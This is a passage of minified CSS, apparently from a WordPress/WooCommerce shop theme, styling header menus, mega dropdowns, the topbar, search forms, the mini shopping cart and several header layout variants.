.menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover{background:#fff;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown{background:#fff;min-width:500px;width:100%;}.header-container .horizontal-menu #primary_nd > .menu_holder .mmm_fullwidth_container,.header-container .horizontal-menu #primary > .menu_holder .mmm_fullwidth_container{display:none;}.header-container .horizontal-menu div.mega_main_menu_ul{display:none;}.header-container .categories-menu-wrapper .categories-menu .catemenu{left:0;position:absolute;right:0;top:100%;}.header-container .topbar-left > .vc_column-inner > .wpb_wrapper{float:left;}.header-container .topbar-left > .vc_column-inner > .wpb_wrapper > *{float:left;padding:0 20px;}.header-container .topbar-left > .vc_column-inner > .wpb_wrapper > *:first-child{padding-left:0;}.header-container .topbar-left > .vc_column-inner > .wpb_wrapper > *:last-child{padding-right:0;}.header-container .topbar-left > .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container .topbar-left .wpb_text_column i{display:inline-block;font-size:0;margin-right:8px;position:relative;top:-2px;vertical-align:middle;}.header-container .topbar-left .wpb_text_column i:before{font-size:16px;}.header-container .topbar-left .wpb_text_column i.fa-envelope-open-o:before{font-size:14px;}.header-container .topbar{border-bottom:1px solid #e5e5e5;font-size:0.929em;background:#fff;}.header-container .topbar .wpb_text_column{height:48px;line-height:48px;margin:0;}.header-container .social-icons{display:inline-block;margin:0;padding:0;text-align:left;}.header-container .social-icons li{display:inline-block;margin:0 17px 0 0;position:relative;vertical-align:middle;z-index:2;}.header-container .social-icons li:last-child{margin-right:0;}.header-container .social-icons li a{color:#323232;display:block;height:48px;line-height:48px;padding:0 5px;}.header-container .social-icons li a i{font-size:14px;line-height:inherit;}.header-container .social-icons li a:hover{color:#67af7c;}.header-container .header-right .topbar-menu div[class*="menu-"]{left:auto;right:0;}.header-container .topbar-menu .widget_nav_menu{display:inline-block;position:relative;}.header-container .topbar-menu .widget_nav_menu:hover .widgettitle{color:#67af7c;}.header-container .topbar-menu .widget_nav_menu:hover div[class*='menu-']{visibility:visible;filter:alpha(opacity=100);opacity:1;}.header-container .topbar-menu .widgettitle{color:#323232;cursor:pointer;display:block;font-size:inherit;font-weight:normal;height:48px;line-height:48px;margin:0;white-space:nowrap;}.header-container .topbar-menu .widgettitle:after{content:'\f107';display:inline-block;font-family:FontAwesome;font-size:14px;margin-left:5px;}.header-container .topbar-menu div[class*='menu-']{background:#fff;border:1px solid #e5e5e5;color:#666;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;left:0;padding:20px 25px;position:absolute;text-align:left;top:100%;visibility:hidden;right:auto;width:140px;z-index:3000;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;filter:alpha(opacity=0);opacity:0;}.header-container .topbar-menu div[class*='menu-'] > .vc_column-inner > .wpb_wrapper > div{margin-bottom:25px;}.header-container .topbar-menu div[class*='menu-'] > .vc_column-inner > .wpb_wrapper > div:last-child{margin-bottom:0;}.header-container .topbar-menu div[class*='menu-'] .menu{list-style:none;margin:0;padding:0;}.header-container .topbar-menu div[class*='menu-'] .menu li{margin-bottom:10px;}.header-container .topbar-menu div[class*='menu-'] .menu li:last-child{margin-bottom:0;}.header-container .topbar-menu div[class*='menu-'] .menu li a{color:#666;display:block;line-height:1.5;}.header-container .topbar-menu div[class*='menu-'] .menu li a:hover{color:#67af7c;}.header-container .language-currency ul{list-style-type:none;margin:0;padding:0;}.header-container .language-currency .menu > li{color:#323232;cursor:pointer;display:inline-block;font-size:inherit;font-weight:normal;height:48px;line-height:48px;margin-bottom:0;margin-right:35px;position:relative;white-space:nowrap;}.header-container .language-currency .menu > li:after{content:'\f107';display:inline-block;font-family:FontAwesome;font-size:14px;margin-left:5px;}.header-container .language-currency .menu > li:last-child{margin-right:0;}.header-container .language-currency .menu > li:hover{color:#67af7c;}.header-container .language-currency .menu > li:hover > a{color:#67af7c;}.header-container .language-currency .menu > li:hover .sub-menu{visibility:visible;filter:alpha(opacity=100);opacity:1;}.header-container .language-currency .menu > li > a{color:#323232;}.header-container .language-currency .sub-menu{background:#fff;border:1px solid #e5e5e5;color:#666;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;left:0;padding:20px 25px;position:absolute;text-align:left;top:100%;visibility:hidden;width:auto;z-index:1270;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;filter:alpha(opacity=0);opacity:0;}.header-container .language-currency .sub-menu li{line-height:normal;margin-bottom:10px;}.header-container .language-currency .sub-menu li:last-child{margin-bottom:0;}.header-container .language-currency .sub-menu li a{color:#777;display:block;line-height:1.5;white-space:nowrap;}.header-container .language-currency .sub-menu li a:hover{color:#67af7c;}.header-container .header-search{float:left;}.header-container .header-search .search-dropdown{display:inline-block;position:relative;}.header-container .header-search .search-dropdown:before{color:#323232;content:'\e618';cursor:pointer;display:block;font-family:'Pe-icon-7-stroke';font-size:26px;height:75px;line-height:75px;}.header-container .header-search .search-dropdown:hover:before{color:#67af7c;}.header-container .header-search .search-dropdown .searchform{display:none;position:absolute;right:0;top:100%;z-index:999;}.header-container .header-search .search-dropdown .searchform{border:1px solid #e5e5e5;}.header-container .header-search .search-dropdown .searchform label{display:none;}.header-container .header-search .search-dropdown .searchform .form-input{background:#fff;padding:0 20px;white-space:nowrap;}.header-container .header-search .search-dropdown .searchform #ws,.header-container .header-search .search-dropdown .searchform .searchsubmit{display:inline-block;vertical-align:bottom;}.header-container .header-search .search-dropdown .searchform .ws{background:none;border:none;color:#666;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;height:48px;line-height:48px;margin:0;outline:none;padding-right:25px;width:280px;}.header-container .header-search .search-dropdown .searchform .ws::-webkit-input-placeholder{color:#666;}.header-container .header-search .search-dropdown .searchform .ws:focus::-webkit-input-placeholder{color:transparent;}.header-container .header-search .search-dropdown .searchform .ws:-moz-placeholder{color:#666;}.header-container .header-search .search-dropdown .searchform .ws:focus:-moz-placeholder{color:transparent;}.header-container .header-search .search-dropdown .searchform .ws::-moz-placeholder{color:#666;}.header-container .header-search .search-dropdown .searchform .ws:focus::-moz-placeholder{color:transparent;}.header-container .header-search .search-dropdown .searchform .ws:-ms-input-placeholder{color:#666;}.header-container .header-search .search-dropdown .searchform .ws:focus:-ms-input-placeholder{color:transparent;}.header-container .header-search .search-dropdown .searchform .searchsubmit{background:none;border:none;box-shadow:none;color:#666;cursor:pointer;font-size:0;height:48px;line-height:48px;outline:none;padding:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.header-container .header-search .search-dropdown .searchform .searchsubmit:before{content:'\e618';display:inline-block;font-family:'Pe-icon-7-stroke';font-size:24px;vertical-align:middle;}.header-container .header-search .search-dropdown .searchform .searchsubmit:hover{color:#67af7c;}.header-container .header-search .search-without-dropdown{border:1px solid #e5e5e5;display:flex;width:100%;vertical-align:top;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-container .header-search .search-without-dropdown .categories-container{display:none;float:left;position:relative;}.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper{background:transparent;color:#323232;cursor:pointer;height:40px;line-height:40px;text-align:left;padding:0 45px 0 20px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-size:13px;}.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper:before{background:#e5e5e5;content:'';display:block;height:23px;position:absolute;right:-1px;top:50%;width:1px;z-index:9;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper .cate-toggler{position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:110px;}.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper .cate-toggler .cate-text:after{content:'\f107';display:inline-block;font-family:FontAwesome;font-size:10px;margin-left:15px;vertical-align:top;}.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories{left:0;min-width:100%;position:absolute;top:100%;z-index:10001;}.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories{background:#fff;border:1px solid #e5e5e5;box-shadow:0 1px 2px #dedede;display:none;list-style-type:none;max-height:300px;min-width:200px;overflow-y:scroll;padding:15px 20px;text-align:left;}.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li{display:block;margin-bottom:10px;}.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li a{color:#999;display:block;font-size:1em;line-height:1.6;}.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li a:hover{color:#67af7c;}.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories ul.children{margin-left:0;margin-top:5px;padding-left:20px;}.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories ul.children li{margin:5px 0;}.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories.open{display:block;}.header-container .header-search .search-without-dropdown .search-toggler{cursor:pointer;font-size:0;}.header-container .header-search .search-without-dropdown .search-toggler i{color:#323232;display:inline-block;vertical-align:middle;}.header-container .header-search .search-without-dropdown .search-toggler i:before{content:"\e618";font-family:'Pe-icon-7-stroke';font-size:22px;}.header-container .header-search .search-without-dropdown .widget_product_search{float:left;width:100%;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform{background:transparent;border:none;overflow:hidden;position:relative;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform label{display:none;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .form-input{position:relative;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws{background:#fff;border:none;color:#b7b7b7;height:40px;line-height:40px;margin:0;max-width:100%;outline:none;padding:0 60px 0 20px;text-align:left;white-space:nowrap;width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws::-webkit-input-placeholder{color:#b7b7b7;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws:focus::-webkit-input-placeholder{color:transparent;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws:-moz-placeholder{color:#b7b7b7;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws:focus:-moz-placeholder{color:transparent;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws::-moz-placeholder{color:#b7b7b7;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws:focus::-moz-placeholder{color:transparent;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws:-ms-input-placeholder{color:#b7b7b7;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws:focus:-ms-input-placeholder{color:transparent;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit{background:none;border:none;box-shadow:none;color:#323232;font-size:0;height:40px;line-height:40px;outline:none;padding:0;position:absolute;right:0;text-align:center;top:0;width:40px;z-index:9;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;cursor:pointer;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:before{content:"\e618";font-family:'Pe-icon-7-stroke';font-size:22px;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover{color:#67af7c;}.header-container .widget_shopping_cart{display:inline-block;float:right;}.header-container .widget_shopping_cart_content{display:table;height:75px;position:relative;}.header-container .widget_shopping_cart_content:hover .cart-toggler a{color:#67af7c;}.header-container .widget_shopping_cart_content .cart-toggler{display:table-cell;vertical-align:middle;}.header-container .widget_shopping_cart_content .cart-toggler a{color:#005826;display:block;text-align:center;}.header-container .widget_shopping_cart_content .cart-toggler .cart-icon{display:block;position:relative;text-align:center;}.header-container .widget_shopping_cart_content .cart-toggler .cart-icon:before{content:'\e615';display:inline-block;font-family:'Pe-icon-7-stroke';font-size:26px;line-height:1;vertical-align:top;}.header-container .widget_shopping_cart_content .cart-toggler .cart-title .cart-text{display:none;}.header-container .widget_shopping_cart_content .cart-toggler .cart-title .woocommerce-Price-amount{display:none;}.header-container .widget_shopping_cart_content .cart-toggler .cart-quantity{background:#67af7c;color:#fff;display:block;font-size:9px;height:18px;line-height:18px;position:absolute;right:-7px;text-align:center;top:18px;width:18px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.header-container .widget_shopping_cart_content .cart-toggler .tax_label{display:none;}.header-container .widget_shopping_cart_content .mini_cart_content{height:0;overflow:hidden;position:absolute;right:0;text-align:left;top:100%;z-index:991;}.header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner{background:#fff;border:1px solid #e5e5e5;color:#666;font-size:1em;line-height:1.5;max-height:500px;overflow:auto;padding:0 30px;width:360px;}.header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner p{margin:0;}.header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner .woocommerce-mini-cart__empty-message{padding:25px 0;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list{margin:30px 0;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li{margin-bottom:30px;overflow:hidden;padding:0;position:relative;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li:first-child{padding-top:0;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li:last-child{border-bottom:none;margin-bottom:0;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove{background:none;color:#666 !important;display:block;font-size:18px;font-weight:bold;height:auto;left:auto;margin:0;position:absolute;right:0;top:0;width:auto;z-index:1;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove:hover{color:#67af7c !important;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li a{color:#323232;font-weight:normal;line-height:1.5;margin:0 30px 5px 0;text-align:left;text-transform:none;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li a:hover{color:#67af7c;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li img{border:1px solid #e5e5e5;float:left;margin:0;margin-right:15px;position:relative;width:75px;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li img:hover{border:1px solid #67af7c;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .amount{color:#323232;}.header-container .widget_shopping_cart_content .mini_cart_content .total{border-top:1px solid #e5e5e5;color:#323232;font-size:1em;font-weight:600;line-height:40px;margin:0;padding:15px 0;text-align:left;text-transform:uppercase;}.header-container .widget_shopping_cart_content .mini_cart_content .total strong{font-weight:600;}.header-container .widget_shopping_cart_content .mini_cart_content .total .amount{float:right;}.header-container .widget_shopping_cart_content .mini_cart_content .buttons{border-top:1px solid #e5e5e5;display:block;padding:25px 0;text-align:center;}.header-container .widget_shopping_cart_content .mini_cart_content .buttons:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.header-container .widget_shopping_cart_content .mini_cart_content .buttons a{background:#fff;border:2px solid #e5e5e5;color:#323232;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:47px;line-height:43px;margin:10px 4px;min-width:130px;padding:0 15px;text-align:center;text-transform:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.header-container .widget_shopping_cart_content .mini_cart_content .buttons a:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty{margin:0;padding:0;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty li{list-style:none;padding-bottom:0;text-align:left;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total{border:0;padding-top:20px;}.header-container .widget_shopping_cart_content .mini_cart_content .loading{background-color:#fff;background-image:url('../images/loader.gif');background-position:center center;background-repeat:no-repeat;display:none;height:100%;left:0;opacity:.7;position:absolute;top:0;width:100%;z-index:2;}.header-container .widget_shopping_cart_content .mini_cart_content.loading .loading{display:block;}.header-container .topbar{color:#323232;}.header-container .topbar a{color:#323232;}.header-container .topbar a:hover{color:#67af7c;}.header-container .topbar-right > .vc_column-inner > .wpb_wrapper{float:right;}.header-container .topbar-right > .vc_column-inner > .wpb_wrapper > *{display:inline-block;margin:0 35px 0 0;vertical-align:middle;}.header-container .topbar-right > .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container .logo.wpb_single_image{display:table;height:75px;margin-bottom:0;min-height:75px;}.header-container .logo.wpb_single_image > .wpb_wrapper{display:table-cell;vertical-align:middle;}.header-container .header-main-right > .vc_column-inner > .wpb_wrapper{float:right;}.header-container .header-main-right > .vc_column-inner > .wpb_wrapper > *{float:left;margin-right:30px;}.header-container .header-main-right > .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container .header-default .logo-wrapper{padding:25px 0;}.header-container .header-default h1.logo{font-size:2.5em;margin:0;padding:0;line-height:75px;overflow:hidden;}.header-container .header-default h1.logo a{color:#67af7c;display:inline-block;margin:0;padding:0;vertical-align:top;}.header-container .header-default h1.logo a:hover{color:#67af7c;}.header-container .header-default .topbar{border-bottom:1px solid #e5e5e5;height:48px;line-height:47px;text-align:center;}.header-container .header-default .topbar span{display:inline-block;margin-right:90px;vertical-align:middle;}.header-container .header-default .topbar span:last-child{margin:0;}.header-container .header-default .topbar .phone:before{content:'\f095';display:inline-block;font-family:FontAwesome;font-size:16px;margin-right:8px;position:relative;top:-2px;vertical-align:middle;}.header-container .header-default .topbar .mail:before{content:'\f2b7';display:inline-block;font-family:FontAwesome;font-size:16px;margin-right:8px;position:relative;top:-2px;vertical-align:middle;}.header-container .header-default .header-search{float:right;}.header-container.header-17,.header-container.header-14,.header-container.header-6,.header-container.header-2{padding:25px 0;}.header-container.header-17 .header-right .vc_column-inner > .wpb_wrapper,.header-container.header-14 .header-right .vc_column-inner > .wpb_wrapper,.header-container.header-6 .header-right .vc_column-inner > .wpb_wrapper,.header-container.header-2 .header-right .vc_column-inner > .wpb_wrapper{float:right;}.header-container.header-17 .header-right .vc_column-inner > .wpb_wrapper > *,.header-container.header-14 .header-right .vc_column-inner > .wpb_wrapper > *,.header-container.header-6 .header-right .vc_column-inner > .wpb_wrapper > *,.header-container.header-2 .header-right .vc_column-inner > .wpb_wrapper > *{float:left;margin-right:20px;}.header-container.header-17 .header-right .vc_column-inner > .wpb_wrapper > *:last-child,.header-container.header-14 .header-right .vc_column-inner > .wpb_wrapper > *:last-child,.header-container.header-6 .header-right .vc_column-inner > .wpb_wrapper > *:last-child,.header-container.header-2 .header-right .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container.header-17 .language-currency,.header-container.header-14 .language-currency,.header-container.header-6 .language-currency,.header-container.header-2 .language-currency{display:table;height:75px;margin-bottom:0;}.header-container.header-17 .language-currency > .widget_nav_menu,.header-container.header-14 .language-currency > .widget_nav_menu,.header-container.header-6 .language-currency > .widget_nav_menu,.header-container.header-2 .language-currency > .widget_nav_menu{display:table-cell;vertical-align:middle;}.header-container.header-17 .topbar-menu,.header-container.header-14 .topbar-menu,.header-container.header-6 .topbar-menu,.header-container.header-2 .topbar-menu{margin-bottom:0;}.header-container.header-17 .logo.wpb_single_image,.header-container.header-14 .logo.wpb_single_image,.header-container.header-6 .logo.wpb_single_image,.header-container.header-2 .logo.wpb_single_image{margin:auto;}.header-container.header-17 .topbar-menu .widgettitle,.header-container.header-14 .topbar-menu .widgettitle,.header-container.header-6 .topbar-menu .widgettitle,.header-container.header-2 .topbar-menu .widgettitle{font-size:0;height:75px;line-height:75px;}.header-container.header-17 .topbar-menu .widgettitle:before,.header-container.header-14 .topbar-menu .widgettitle:before,.header-container.header-6 .topbar-menu .widgettitle:before,.header-container.header-2 .topbar-menu .widgettitle:before{content:'\e605';font-family:'Pe-icon-7-stroke';font-size:26px;}.header-container.header-17 .topbar-menu .widgettitle:after,.header-container.header-14 .topbar-menu .widgettitle:after,.header-container.header-6 .topbar-menu .widgettitle:after,.header-container.header-2 .topbar-menu .widgettitle:after{display:none;}.header-container.header-17 .widget_shopping_cart_content .mini_cart_content,.header-container.header-14 .widget_shopping_cart_content .mini_cart_content,.header-container.header-6 .widget_shopping_cart_content .mini_cart_content,.header-container.header-2 .widget_shopping_cart_content .mini_cart_content{z-index:1200;}.header-container.header-17 .horizontal-menu,.header-container.header-14 .horizontal-menu,.header-container.header-6 .horizontal-menu,.header-container.header-2 .horizontal-menu{text-align:center;}.header-container.header-14{padding:0;}@media (min-width: 1025px){.header-container.header-14.rs-active{position:absolute;top:0;width:100%;}}.header-container.header-17,.header-container.header-6{padding:0;}.header-container.header-17 .topbar,.header-container.header-6 .topbar{padding:22px 0;}.header-container.header-17 .widget_shopping_cart_content .cart-toggler .cart-quantity,.header-container.header-6 .widget_shopping_cart_content .cart-toggler .cart-quantity{background:#323232;}.header-container.header-17 .header-search .search-dropdown .searchform .searchsubmit:hover,.header-container.header-6 .header-search .search-dropdown .searchform .searchsubmit:hover{color:#67af7c;}.header-container.header-3 .row-container{padding-left:40px;padding-right:40px;}.header-container.header-3 .topbar .wpb_text_column{height:75px;line-height:75px;}.header-container.header-3 .header-top-left > .vc_column-inner > .wpb_wrapper{float:left;}.header-container.header-3 .header-top-left > .vc_column-inner > .wpb_wrapper > *{float:left;margin:0 30px 0 0;}.header-container.header-3 .header-top-left > .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container.header-3 .header-top-left .wpb_text_column i{display:inline-block;font-size:0;margin-right:8px;position:relative;top:-2px;vertical-align:middle;}.header-container.header-3 .header-top-left .wpb_text_column i:before{font-size:16px;}.header-container.header-3 .header-top-left .wpb_text_column i.fa-envelope-open-o:before{font-size:14px;}.header-container.header-3 .header-top-right .language-currency .sub-menu,.header-container.header-3 .header-top-right .topbar-menu div[class*="menu-"]{left:auto;right:0;}.header-container.header-3 .header-top-right > .vc_column-inner > .wpb_wrapper{float:right;}.header-container.header-3 .header-top-right > .vc_column-inner > .wpb_wrapper > *{float:left;margin:0 30px 0 0;}.header-container.header-3 .header-top-right > .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container.header-3 .topbar-menu .widgettitle{height:75px;line-height:75px;}.header-container.header-3 .language-currency .menu > li{height:75px;line-height:75px;}.header-container.header-3 .header-bottom-left > .vc_column-inner > .wpb_wrapper{float:left;}.header-container.header-3 .header-bottom-left > .vc_column-inner > .wpb_wrapper > *{float:left;margin:0 30px 0 0;}.header-container.header-3 .header-bottom-left > .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container.header-3 .header-bottom-right > .vc_column-inner > .wpb_wrapper{float:right;}.header-container.header-3 .header-bottom-right > .vc_column-inner > .wpb_wrapper > *{float:left;margin:0 30px 0 0;}.header-container.header-3 .header-bottom-right > .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container.header-3 .logo.wpb_single_image{margin-left:auto;margin-right:auto;}.header-container.header-3 .horizontal-menu{text-align:center;}.header-container.header-3 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:85px;line-height:85px;}.header-container.header-3 .social-icons{padding:18px 0;}.header-container.header-3 .header-search 